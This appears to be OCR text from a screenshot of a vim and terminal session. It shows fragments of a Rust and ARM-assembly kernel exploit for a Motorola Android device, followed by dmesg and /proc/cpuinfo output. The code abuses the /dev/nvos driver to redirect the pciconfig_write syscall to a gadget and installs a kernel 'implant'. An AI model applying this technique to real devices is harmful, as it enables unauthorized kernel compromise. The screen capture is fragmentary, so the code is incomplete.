 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
54         };
55
56         if !installed {
57             print!("Attempting to install implant...\n");
58
59             // Open the NVOS device
60             let mut nvos = File::open("/dev/nvos")?;
61
62             // Update the pciconfig_write syscall to point to our gadget
63             for _ in 0..(GADGET - SYS_NI_SYSCALL) {
64                 unsafe {
65                     Self::increment_address(&mut nvos,
66                         PCICONFIG_WRITE_SYSCALL_ADDR);
67                 }
68             }
69
70             // Check if the implant is installed
71             let installed = unsafe {
72                 implant.run_as_kernel(Self::install_check) == 123456
73             };
74
75             // Make sure it installed successfully
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
80                 print!("Implant successfully installed\n");
81             }
82         } else {
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
90     unsafe extern fn install_check() -> u32 {
91         core::ptr::write_volatile(PCICONFIG_WRITE_SYSCALL_ADDR as *mut u32,
92             0xc00d7c10);
93         123456
94     }
95
src/main.rs 90,40 10%
97     /// kernel
src/main.rs 97,14 18%
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
<6>[   50.309478] usb_ether_get_stats
<6>[   55.260144] ioModule=30, instance=0, config=2, enable=1
<7>[   58.165648] CPU0 attaching NULL sched-domain.
<7>[   58.165689] CPU1 attaching NULL sched-domain.
<7>[   58.265023] CPU0 attaching NULL sched-domain.
<5>[   58.265925] CPU1: clean shutdown
<3>[   71.909068] init: untracked pid 3369 exited
<3>[   71.921513] init: untracked pid 3371 exited
<3>[   83.662306] init: untracked pid 3411 exited
<3>[   83.677599] init: untracked pid 3412 exited
$ cat /proc/cpuinfo
Processor       : ARMv7 Processor rev 0 (v7l)
processor       : 0
BogoMIPS        : 1998.84
Features        : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0xc09
CPU revision    : 0
Hardware        : Sunfire
Revision        : 83a0
Serial          : 0450800544604197
$ pleb@gamey ~/android/motorola/thrower $